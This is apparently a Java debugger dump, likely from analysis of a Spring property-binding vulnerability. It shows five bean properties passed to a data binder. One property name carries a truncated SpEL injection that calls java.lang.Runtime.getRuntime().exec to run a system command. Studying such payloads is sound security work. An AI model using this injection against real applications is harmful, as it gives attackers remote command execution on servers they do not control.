 mpvs = {MutablePropertyValues@9160} "PropertyValues: length=5; bean property 'page'; bean property 'size'; bean property 'us... View
f propertyValueList = {ArrayList@9178} size = 5
0 = {PropertyValue@9355} "bean property 'page'"
1 = {PropertyValue@9356} "bean property 'size'"
2 = {PropertyValue@9174} "bean property 'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("op... View
3 = {PropertyValue@9357} "bean property 'password'"
4 = {PropertyValue@9358} "bean property 'repeatedPassword'"
f processedProperties = null
f converted = false